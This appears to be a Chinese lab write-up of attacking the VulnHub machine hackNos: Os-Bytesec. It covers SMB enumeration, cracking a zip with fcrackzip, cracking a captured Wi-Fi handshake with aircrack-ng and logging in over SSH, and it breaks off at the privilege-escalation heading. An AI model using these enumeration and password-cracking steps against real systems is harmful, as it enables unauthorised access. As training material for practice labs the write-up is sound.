靶机 IP:192.168.7.123

Kali IP:192.168.7.117

靶机下载:hackNos: Os-Bytesec ~ VulnHub

靶机目标:普通用户Flag与root用户目录下的root.txt文件...

学习目标:漏洞利用/暴力破解/权限提升

一、信息收集

进行主机发现和端口扫描

netdiscover -i eth0 -r 192.168.7.0/24



网页访问,发现底部信息如下...转战SMB攻击....



使用enum4linux与acccheck对目标主机查询用户信息与枚举用户密码....发现账户为smb且密码为空...

enum4linux -U 192.168.7.123 #枚举目标用



从github上下载另外一个工具,第一条命令下载不上,可以先下载到本机,在拖到kali中解压,

git clone https://github.com/qashqao/acccheck.gitunzip acccheck-master.zip

我下载之后直接是acccheck文件,没有解压操作,所以直接进入到这个文件里面,执行下面命令

cd acccheck

./acccheck.pl -t 192.168.7.123 -u smb -v如果输入到最后一条命令发现.pl文件没有执行权限,直接 执行命令修改权限 chmod 777 acccheck.pl





使用smbmap枚举靶机的共享资源并使用smbclient进行登录...

smbmap -u 'smb' -p '' -H 192.168.7.123 #枚举靶机的共享资源

smbclient -L 192.168.7.123 -U smb #查看靶机的共享目录



smbclient //192.168.7.123/print$ -U smb #登录目标靶机

查看一番后尝试进入smb用户的目录下(网站首页中也提到GET...smb...free)....发现有两个文件并使用get命令下载....

smbclient //192.168.7.123/smb -U smb



get main.txt

get safe.zip



查看下载下来的文件main.txt中只有个字符串helo,而解压safe.zip需要密码....



这里使用fcrackzip进行破解....得到压缩包密码:hacker1

apt-get install fcrackzip #下载fcrackzip工具

gzip -d /usr/share/wordlists/rockyou.txt.gz #准备字典,解压rockyou

fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u safe.zip



再次进行解压,发现有两个文件,

第一个是图片,利用xdg-open secret.jpg命令查看(xdg-open:使用默认的工具打开文件)



第二个是一个数据包,发现全都是802.11协议的,使用 aircrack-ng 破解 user.cap 文件,看看网络名称,网络密码啥的。得到网络名称:blackjax,网络密码:snowflake

aircrack-ng -w /usr/share/wordlists/rockyou.txt user.cap

二、获取shell



上一步破解出无线名称密码为blackjax:snowflake尝试SSH登录目标主机....成功登录...获取flag.....

ssh blackjax@192.168.7.123 -p 2525



三、提权

